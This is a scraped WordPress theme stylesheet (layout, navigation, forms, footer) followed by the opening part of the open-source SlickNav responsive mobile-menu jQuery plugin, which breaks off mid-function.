.main-navigation a { display: block; text-decoration: none; padding: 15px 20px; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; font-weight: 500; font-size: 15px; }

.main-navigation a:hover { color: #000; }

/* Small menu. */
.menu-toggle, .main-navigation.toggled ul { display: block; }

@media screen and (min-width: 37.5em) { .menu-toggle { display: none; }
  .main-navigation ul { display: block; } }

.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation { margin: 0 0 1.5em; overflow: hidden; }

.comment-navigation .nav-previous, .posts-navigation .nav-previous, .post-navigation .nav-previous { float: left; width: 50%; }

.comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next { float: right; text-align: right; width: 50%; }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text { border: 0; clip: rect(1px, 1px, 1px, 1px); -webkit-clip-path: inset(50%); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute !important; width: 1px; word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; -webkit-clip-path: none; clip-path: none; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after { content: ""; display: table; table-layout: fixed; }

.clear:after, .entry-content:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after { clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget { margin: 0 0 1.5em; /* Make sure select elements fit in widgets. */ }

.widget select { max-width: 100%; }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky { display: block; }

.hentry { margin: 0 0 1.5em; }

.updated:not(.published) { display: none; }

.page-content, .entry-content, .entry-summary { margin: 1.5em 0 0; }

.page-links { clear: both; margin: 0 0 1.5em; }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a { word-wrap: break-word; }

.bypostauthor { display: block; }

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, .infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */ display: none; }

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer { display: block; }

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley, .entry-content .wp-smiley, .comment-content .wp-smiley { border: none; margin-bottom: 0; margin-top: 0; padding: 0; }

/* Make sure embeds and iframes fit their containers. */
embed, iframe, object { max-width: 100%; }

/* Make sure logo link wraps around logo image. */
.custom-logo-link { display: inline-block; }

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption { margin-bottom: 1.5em; max-width: 100%; }

.wp-caption img[class*="wp-image-"] { display: block; margin-left: auto; margin-right: auto; }

.wp-caption .wp-caption-text { margin: 0.8075em 0; }

.wp-caption-text { text-align: center; }

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery { margin-bottom: 1.5em; }

.gallery-item { display: inline-block; text-align: center; vertical-align: top; width: 100%; }

.gallery-columns-2 .gallery-item { max-width: 50%; }

.gallery-columns-3 .gallery-item { max-width: 33.33%; }

.gallery-columns-4 .gallery-item { max-width: 25%; }

.gallery-columns-5 .gallery-item { max-width: 20%; }

.gallery-columns-6 .gallery-item { max-width: 16.66%; }

.gallery-columns-7 .gallery-item { max-width: 14.28%; }

.gallery-columns-8 .gallery-item { max-width: 12.5%; }

.gallery-columns-9 .gallery-item { max-width: 11.11%; }

.gallery-caption { display: block; }

/*--------------------------------------------------------------
# Custom & media queries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# BODY
--------------------------------------------------------------*/
html { font-size: 16px; }

body { background: #efefef; -webkit-font-smoothing: antialiased; text-rendering: optimizeLegibility !important; -moz-osx-font-smoothing: grayscale; -webkit-font-smoothing: antialiased; font-smoothing: antialiased; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; font-weight: 400; line-height: 1.618; color: #646464; word-wrap: break-word; }

#box-container.container { background: #fff; -webkit-box-shadow: 0px 4px 8px rgba(30, 30, 30, 0.1); box-shadow: 0px 4px 8px rgba(30, 30, 30, 0.1); }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; font-weight: 700; line-height: 1.25; color: #363636; }

.container { max-width: 1300px; }

a, button, input { -webkit-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; }

a { color: #363636; }

a:hover, a:focus, a:active { color: #141414; text-decoration: none; }

a:focus { outline: #c2c2c2 dotted 1px; }

a:hover, a:active { outline: 0; }

blockquote { font-size: 1.2rem; padding: 0.25rem 1.5rem; font-style: italic; border-left: 4px solid #dfdfdf; color: #363636; }

blockquote p:last-child { margin-bottom: 0; }

ul, ol { margin-left: 1rem; }

/*--------------------------------------------------------------
# HEADER
--------------------------------------------------------------*/
.main-nav-bg { background: #fff; display: none; -webkit-box-shadow: 2px 4px 6px rgba(20, 20, 20, 0.1); box-shadow: 2px 4px 6px rgba(20, 20, 20, 0.1); }

.site-header { background: #fff; }

.site-header .h1 { margin-bottom: 0px; letter-spacing: 1px; }

.site-header .site-description { margin-bottom: 0px; }

.site-header .site-branding { padding: 25px 0 25px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.slicknav_menu { background: #fff; }

.slicknav_btn { background: #fff; float: none; display: inline-block; padding: 0.5rem 1rem; }

.slicknav_menu .slicknav_menutxt { color: #363636; text-shadow: none; }

.slicknav_menu .slicknav_icon-bar { background-color: #363636; -webkit-box-shadow: none; box-shadow: none; }

.admin-bar .sticky-top { top: 32px; }

.slicknav_nav { font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; font-weight: 700; font-size: 14px; text-align: left; position: absolute; left: 0; background: #fff; width: 100%; z-index: 2; -webkit-box-shadow: 2px 4px 6px rgba(20, 20, 20, 0.1); box-shadow: 2px 4px 6px rgba(20, 20, 20, 0.1); }

.slicknav_nav a { color: #646464; }

.bd-cover-section { margin-top: 30px; }

.bd-cover-section .bd-cover-img { min-height: 550px; background-size: cover; background-position: center; border-radius: 0 0 4px 4px; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); border-radius: 4px; }

.bd-cover-section .bd-cover-img .bd-cover-content { min-height: 550px; background: rgba(25, 25, 25, 0.45); color: #fff; text-shadow: 0 2px 4px rgba(25, 25, 25, 0.4); border-radius: 4px; }

.bd-cover-section .bd-cover-img .bd-cover-content h2 { color: #fff; font-size: 46px; }

.bd-cover-section .bd-cover-img .bd-cover-content p { font-size: 20px; color: rgba(255, 255, 255, 0.9); }

.dg-header-right { display: none; }

/*--------------------------------------------------------------
# SIDEBAR & WIDGETS
--------------------------------------------------------------*/
.widget { margin-top: 40px; padding: 1.5rem; font-size: 15px; background: #fff; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); border-radius: 4px; }

.widget .widget-title { text-transform: uppercase; position: relative; margin-bottom: 10px; font-size: 14px; padding: 3px 10px; border-left: 3px solid #181818; }

.widget ul { margin-left: 0; list-style: none; padding-left: 0; margin-bottom: 0; }

.widget ul li { padding: 8px 0; line-height: 1.5; }

.widget a { color: #646464; }

.widget a:hover { color: #181818; }

.widget .post-date { display: block; font-size: 85%; font-style: italic; opacity: 0.65; }

.be-sidebar-width { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.be-content-width { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.bd-left-sidebar .widget { padding: 1.5rem; }

.mks_author_widget h3 { font-size: 22px; color: #181818; }

.mks_author_widget h3 a { color: #181818; }

.mks_author_widget img { margin-bottom: 10px !important; }

.mks_author_widget .mks_author_link { font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; text-transform: uppercase; letter-spacing: 1px; font-size: 13px; -webkit-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; color: #181818; }

.mks_author_widget .mks_author_link:hover { color: #646464; }

.header-right-widget.widget { margin: 0; padding: 0; -webkit-box-shadow: none; box-shadow: none; }

/*--------------------------------------------------------------
# CONTENT
--------------------------------------------------------------*/
.be-one-post, .be-one-page { margin-top: 40px; padding: 1rem; padding-bottom: 40px; background: #fff; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); border-radius: 4px; }

.be-one-post .entry-title, .be-one-page .entry-title { margin-bottom: 2px; }

.be-one-post .entry-title a, .be-one-page .entry-title a { color: #181818; font-size: 23px; line-height: 1.4em; }

.be-one-post .entry-title a:hover, .be-one-page .entry-title a:hover { color: #464646; }

.be-one-post .attachment-post-thumbnail, .be-one-page .attachment-post-thumbnail { margin-top: 1rem; }

.entry-meta, .entry-footer { font-size: 90%; font-style: italic; color: #969696; }

.entry-meta a, .entry-footer a { color: #444; }

.entry-meta a:hover, .entry-footer a:hover { color: #181818; text-decoration: underline; }

.be-single-header { padding: 0; text-align: center; background: #fff; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); border-radius: 4px; margin-top: 40px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.be-single-header .be-thumb-content { text-align: center; width: 100%; padding: 30px 1rem; }

.be-single-header.be-bg-thumb-img { background-position: center; background-size: cover; min-height: 500px; }

.be-single-header.be-bg-thumb-img .be-thumb-content { background: rgba(20, 20, 20, 0.35); display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-radius: 4px; }

.be-single-header.be-bg-thumb-img .be-thumb-content .be-thumb-content-center { width: 100%; }

.be-single-header.be-bg-thumb-img .be-thumb-content .entry-title { color: #fff; font-size: 34px; }

.be-single-header.be-bg-thumb-img .be-thumb-content .entry-meta { color: rgba(255, 255, 255, 0.7); }

.be-single-header.be-bg-thumb-img .be-thumb-content .entry-meta a { color: rgba(255, 255, 255, 0.7); }

.be-single-header .entry-title, .be-single-header .page-title { margin-bottom: 0px; }

.be-single-header .breadcrumb-trail.breadcrumbs { margin-bottom: 0px; text-align: center; }

.be-single-header .breadcrumb-trail.breadcrumbs .entry-subtitle { display: none; }

.be-single-header .archive-description { font-size: 90%; font-style: italic; }

.be-single-header .archive-description p { margin-bottom: 0; }

.be-single-page .post-thumbnail img { margin-top: 0; }

.be-single-page .entry-footer { margin-top: 2rem; }

.cat-links, .tags-links, .comments-link { margin-right: 10px; }

.wp-caption .wp-caption-text { font-size: 90%; font-style: italic; margin-top: 2px; }

.error-404 .page-content { padding: 0 2rem; }

.comments-area { padding: 1rem; margin-bottom: 2rem; background: #fff; border-radius: 4px; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); }

.comments-area .comment-list { list-style: none; margin-left: 0; padding-left: 0; }

.comments-area .comment-list li.comment { padding: 2rem 0; border-bottom: 1px dotted #dfdfdf; }

.comments-area .comment-list li.comment p:last-child { margin-bottom: 0; }

.comments-area .comment-list li.comment .children { list-style: none; }

.comments-area .comment-list li.comment .children li.comment { border-bottom: 0px; padding-bottom: 0; }

.comments-area .comment-list .comment-metadata { font-size: 90%; font-style: italic; margin-bottom: 10px; }

.comments-area .comment-list .comment-metadata .edit-link { margin-left: 10px; }

.comments-area .comment-list .reply { font-size: 90%; font-style: italic; margin-top: 10px; }

.comments-area .comment-list .comment-author.vcard img { margin-right: 5px; margin-bottom: 5px; }

.comments-area .comment-reply-title { font-size: 1.25rem; text-transform: uppercase; margin-top: 2rem; }

.comments-area .comment-reply-title small { font-size: 70%; margin-left: 15px; }

.comments-area .comment-reply-title small a { color: #646464; }

.comments-area .comment-form p label { display: block; color: #181818; margin-bottom: 0.25rem; font-weight: bold; }

.comments-area .comment-form .form-submit { padding-top: 10px; }

#box-container.container .elementor { margin-right: -15px; margin-left: -15px; }

.be-main-featured-post { height: 400px; background: #f2f2f2; margin: 2rem 0 0 2rem; }

.bg-secondary-featured-post-1 { background: #f2f2f2; margin: 2rem 1rem 0 10px; height: 180px; }

.bg-secondary-featured-post-2 { background: #f2f2f2; margin: 40px 1rem 0 10px; height: 180px; }

.site-main .comment-navigation, .site-main .posts-navigation, .site-main .post-navigation { padding: 0; }

/*--------------------------------------------------------------
# BUTTONS & INPUTS
--------------------------------------------------------------*/
.btn-primary { border-color: #181818; background-color: #181818; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; text-transform: uppercase; letter-spacing: 1px; font-size: 13px; -webkit-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; font-weight: 700; }

.btn-primary:hover, .btn-primary:active, .btn-primary:focus { color: #181818; background-color: #fff; border-color: #181818; -webkit-box-shadow: none; box-shadow: none; }

.btn.cont-btn { padding-left: 0; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; font-weight: 700; text-transform: uppercase; letter-spacing: 1px; font-size: 13px; -webkit-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; }

.btn.cont-btn:after { content: ""; display: block; position: absolute; width: 40px; height: 1px; background: #181818; margin-top: 5px; -webkit-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; }

.btn.cont-btn:hover, .btn.cont-btn:active, .btn.cont-btn:focus { color: #767676; background-color: #fff; -webkit-box-shadow: none; box-shadow: none; outline: none; }

.btn.cont-btn:hover:after, .btn.cont-btn:active:after, .btn.cont-btn:focus:after { background: #767676; width: 50px; }

.btn.cont-btn.no-underl:after { width: 0px; height: 0px; }

.btn.cont-btn.nav-btn { background: #fff; -webkit-box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); box-shadow: 0 3px 6px rgba(20, 20, 20, 0.1); padding: 0.75rem 1rem; margin: 15px 0; }

.posts-navigation .nav-next .btn.cont-btn.no-underl:after { width: 10px; position: relative; }

.posts-navigation .nav-next .btn.cont-btn, .posts-navigation .nav-previous .btn.cont-btn { padding-right: 10px; }

.posts-navigation .nav-next .btn.cont-btn:after, .posts-navigation .nav-previous .btn.cont-btn:after { content: "\f054"; display: inline-block; line-height: 11px; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 12px; margin-left: 10px; }

.posts-navigation .nav-previous .btn.cont-btn:before { content: "\f053"; display: inline-block; line-height: 11px; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 12px; margin-right: 10px; }

.posts-navigation .nav-previous .btn.cont-btn:after { content: none; }

.btn-sm { padding: 0.5rem 1.25rem; }

.btn-outline-primary { padding: 0.5rem 1.25rem; border-color: #181818; color: #181818; text-transform: capitalize; }

.btn-outline-primary:hover, .btn-outline-primary:active, .btn-outline-primary:focus { color: #ffffff; background-color: #181818; border-color: #181818; -webkit-box-shadow: none; box-shadow: none; }

input[type="submit"] { border-color: #181818; background-color: #181818; padding: 0.5rem 1.25rem; color: #fff; font-size: 0.875rem; line-height: 1.5; border-radius: 0.2rem; display: inline-block; font-weight: 400; text-align: center; white-space: nowrap; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer; -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; font-family: -apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif; text-transform: uppercase; font-weight: 700; letter-spacing: 1px; font-size: 13px; -webkit-transition: all .4s ease; -o-transition: all .4s ease; transition: all .4s ease; }

input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus { color: #181818; background-color: #fff; border-color: #181818; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea { display: block; padding: 0.375rem 0.75rem; font-size: 1rem; line-height: 1.5; color: #363636; background-color: #fff; background-clip: padding-box; border: 1px solid #dfdfdf; border-radius: 0.25rem; -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus { color: #363636; background-color: #fff; border-color: #80bdff; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }

input[type="text"]:-webkit-input-placeholder, input[type="text"]:-moz-placeholder, input[type="text"]:-ms-input-placeholder, input[type="email"]:-webkit-input-placeholder, input[type="email"]:-moz-placeholder, input[type="email"]:-ms-input-placeholder, input[type="url"]:-webkit-input-placeholder, input[type="url"]:-moz-placeholder, input[type="url"]:-ms-input-placeholder, input[type="password"]:-webkit-input-placeholder, input[type="password"]:-moz-placeholder, input[type="password"]:-ms-input-placeholder, input[type="search"]:-webkit-input-placeholder, input[type="search"]:-moz-placeholder, input[type="search"]:-ms-input-placeholder, input[type="number"]:-webkit-input-placeholder, input[type="number"]:-moz-placeholder, input[type="number"]:-ms-input-placeholder, input[type="tel"]:-webkit-input-placeholder, input[type="tel"]:-moz-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="range"]:-webkit-input-placeholder, input[type="range"]:-moz-placeholder, input[type="range"]:-ms-input-placeholder, input[type="date"]:-webkit-input-placeholder, input[type="date"]:-moz-placeholder, input[type="date"]:-ms-input-placeholder, input[type="month"]:-webkit-input-placeholder, input[type="month"]:-moz-placeholder, input[type="month"]:-ms-input-placeholder, input[type="week"]:-webkit-input-placeholder, input[type="week"]:-moz-placeholder, input[type="week"]:-ms-input-placeholder, input[type="time"]:-webkit-input-placeholder, input[type="time"]:-moz-placeholder, input[type="time"]:-ms-input-placeholder, input[type="datetime"]:-webkit-input-placeholder, input[type="datetime"]:-moz-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-webkit-input-placeholder, input[type="datetime-local"]:-moz-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="color"]:-webkit-input-placeholder, input[type="color"]:-moz-placeholder, input[type="color"]:-ms-input-placeholder, textarea:-webkit-input-placeholder, textarea:-moz-placeholder, textarea:-ms-input-placeholder { color: #6c757d; opacity: 1; }

select { height: calc(2.25rem + 2px); display: block; width: 100%; padding: .375rem .75rem; font-size: 1rem; line-height: 1.5; color: #363636; background-color: #fff; background-clip: padding-box; border: 1px solid #dfdfdf; border-radius: .25rem; -webkit-transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; -o-transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out; transition: border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out; }

.be-open-comment-form:active, .be-open-comment-form:focus { border-color: #181818; background-color: #fff; color: #181818; }

/*--------------------------------------------------------------
# FOOTER
--------------------------------------------------------------*/
.site-footer { background: #181818; color: rgba(255, 255, 255, 0.6); padding: 2rem 0; font-size: 90%; letter-spacing: 0.5px; border-top: 2px solid rgba(0, 0, 0, 0.15); margin-top: 40px; }

.site-footer a { color: #fff; }

.site-footer a:hover { color: rgba(255, 255, 255, 0.6); text-decoration: underline; }

@media (min-width: 576px) { .be-sidebar-width { -webkit-box-flex: 0; -ms-flex: 0 0 30%; flex: 0 0 30%; max-width: 30%; }
  .be-content-width { -webkit-box-flex: 0; -ms-flex: 0 0 70%; flex: 0 0 70%; max-width: 70%; }
  .be-one-post, .be-one-page { padding: 2rem; padding-bottom: 40px; }
  .be-single-header { padding: 0; }
  .be-single-header .breadcrumb-trail.breadcrumbs { margin-bottom: 0px; }
  .comments-area { padding: 2rem; } }

@media (min-width: 768px) { .slicknav_menu { display: none; }
  #primary-menu { display: block; }
  .main-nav-bg { display: block; }
  .site-header .site-branding { padding: 40px 0; }
  .dg-header-right { display: block; } }


--- FILE ---
content_type: application/javascript
request_url: https://www.adultchamberjobs.com/wp-content/themes/bloggem/assets/js/jquery.slicknav.js?ver=v1.0.10
body_size: 7741
content:
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
;(function ($, document, window) {
    var
    // default settings object.
        defaults = {
            label: 'MENU',
            duplicate: true,
            duration: 200,
            easingOpen: 'swing',
            easingClose: 'swing',
            closedSymbol: '&#9658;',
            openedSymbol: '&#9660;',
            prependTo: 'body',
            appendTo: '',
            parentTag: 'a',
            closeOnClick: false,
            allowParentLinks: false,
            nestedParentLinks: true,
            showChildren: false,
            removeIds: true,
            removeClasses: false,
            removeStyles: false,
			brand: '',
            animations: 'jquery',
            init: function () {},
            beforeOpen: function () {},
            beforeClose: function () {},
            afterOpen: function () {},
            afterClose: function () {}
        },
        mobileMenu = 'slicknav',
        prefix = 'slicknav',

        Keyboard = {
            DOWN: 40,
            ENTER: 13,
            ESCAPE: 27,
            LEFT: 37,
            RIGHT: 39,
            SPACE: 32,
            TAB: 9,
            UP: 38,
        };

    function Plugin(element, options) {
        this.element = element;

        // jQuery has an extend method which merges the contents of two or
        // more objects, storing the result in the first object. The first object
        // is generally empty as we don't want to alter the default options for
        // future instances of the plugin
        this.settings = $.extend({}, defaults, options);

        // Don't remove IDs by default if duplicate is false
        if (!this.settings.duplicate && !options.hasOwnProperty("removeIds")) {
          this.settings.removeIds = false;
        }

        this._defaults = defaults;
        this._name = mobileMenu;

        this.init();
    }

    Plugin.prototype.init = function () {
        var $this = this,
            menu = $(this.element),
            settings = this.settings,
            iconClass,
            menuBar;

        // clone menu if needed
        if (settings.duplicate) {
            $this.mobileNav = menu.clone();
        } else {
            $this.mobileNav = menu;
        }

        // remove IDs if set
        if (settings.removeIds) {
          $this.mobileNav.removeAttr('id');
          $this.mobileNav.find('*').each(function (i, e) {
              $(e).removeAttr('id');
          });
        }

        // remove classes if set
        if (settings.removeClasses) {
            $this.mobileNav.removeAttr('class');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('class');
            });
        }

        // remove styles if set
        if (settings.removeStyles) {
            $this.mobileNav.removeAttr('style');
            $this.mobileNav.find('*').each(function (i, e) {
                $(e).removeAttr('style');
            });
        }

        // styling class for the button
        iconClass = prefix + '_icon';

        if (settings.label === '') {
            iconClass += ' ' + prefix + '_no-text';
        }

        if (settings.parentTag == 'a') {
            settings.parentTag = 'a href="#"';
        }

        // create menu bar
        $this.mobileNav.attr('class', prefix + '_nav');
        menuBar = $('<div class="' + prefix + '_menu"></div>');
		if (settings.brand !== '') {
			var brand = $('<div class="' + prefix + '_brand">'+settings.brand+'</div>');
			$(menuBar).append(brand);
		}
        $this.btn = $(
            ['<' + settings.parentTag + ' aria-haspopup="true" role="button" tabindex="0" class="' + prefix + '_btn ' + prefix + '_collapsed">',
                '<span class="' + prefix + '_menutxt">' + settings.label + '</span>',
                '<span class="' + iconClass + '">',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                    '<span class="' + prefix + '_icon-bar"></span>',
                '</span>',
            '</' + settings.parentTag + '>'
            ].join('')
        );
        $(menuBar).append($this.btn);
        if(settings.appendTo !== '') {
            $(settings.appendTo).append(menuBar);
        } else {
            $(settings.prependTo).prepend(menuBar);
        }
        menuBar.append($this.mobileNav);

        // iterate over structure adding additional structure
        var items = $this.mobileNav.find('li');
        $(items).each(function () {
            var item = $(this),
                data = {};
            data.children = item.children('ul').attr('role', 'menu');
            item.data('menu', data);

            // if a list item has a nested menu
            if (data.children.length > 0) {

                // select all text before the child menu
                // check for anchors

                var a = item.contents(),
                    containsAnchor = false,
                    nodes = [];

                $(a).each(function () {
                    if (!$(this).is('ul')) {
                        nodes.push(this);
                    } else {
                        return false;
                    }

                    if($(this).is("a")) {
                        containsAnchor = true;
                    }
                });

                var wrapElement = $(
                    '<' + settings.parentTag + ' role="menuitem" aria-haspopup="true" tabindex="-1" class="' + prefix + '_item"/>'
                );

                // wrap item text with tag and add classes unless we are separating parent links
                if ((!settings.allowParentLinks || settings.nestedParentLinks) || !containsAnchor) {
                    var $wrap = $(nodes).wrapAll(wrapElement).parent();
                    $wrap.addClass(prefix+'_row');
                } else
                    $(nodes).wrapAll('<span class="'+prefix+'_parent-link '+prefix+'_row"/>').parent();

                if (!settings.showChildren) {
                    item.addClass(prefix+'_collapsed');
                } else {
                    item.addClass(prefix+'_open');
                }

                item.addClass(prefix+'_parent');

                // create parent arrow. wrap with link if parent links and separating
                var arrowElement = $('<span class="'+prefix+'_arrow">'+(settings.showChildren?settings.openedSymbol:settings.closedSymbol)+'</span>');

                if (settings.allowParentLinks && !settings.nestedParentLinks && containsAnchor)
                    arrowElement = arrowElement.wrap(wrapElement).parent();

                //append arrow
                $(nodes).last().after(arrowElement);


            } else if ( item.children().length === 0) {
                 item.addClass(prefix+'_txtnode');
            }

            // accessibility for links
            item.children('a').attr('role', 'menuitem').click(function(event){
                //Ensure that it's not a parent
                if (settings.closeOnClick && !$(event.target).parent().closest('li').hasClass(prefix+'_parent')) {
                        //Emulate menu close if set
                        $($this.btn).click();
                    }
            });

            //also close on click if parent links are set
            if (settings.closeOnClick && settings.allowParentLinks) {
                item.children('a').children('a').click(function (event) {
                    //Emulate menu close
                    $($this.btn).click();
                });

                item.find('.'+prefix+'_parent-link a:not(.'+prefix+'_item)').click(function(event){
                    //Emulate menu close
                        $($this.btn).click();
                });
            }
        });

        // structure is in place, now hide appropriate items
        $(items).each(function () {
            var data = $(this).data('menu');
            if (!settings.showChildren){
                $this._visibilityToggle(data.children, null, false, null, true);
            }
        });

        // finally toggle entire menu
        $this._visibilityToggle($this.mobileNav, null, false, 'init', true);

        // accessibility for menu button
        $this.mobileNav.attr('role','menu');

        // outline prevention when using mouse
        $(document).mousedown(function(){
            $this._outlines(false);
        });

        $(document).keyup(function(){
            $this._outlines(true);
        });

        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });

        // click on menu parent
        $this.mobileNav.on('click', '.' + prefix + '_item', function (e) {
            e.preventDefault();
            $this._itemClick($(this));
        });

        // check for keyboard events on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;

            switch(ev.keyCode) {
                case Keyboard.ENTER:
                case Keyboard.SPACE:
                case Keyboard.DOWN:
                    e.preventDefault();
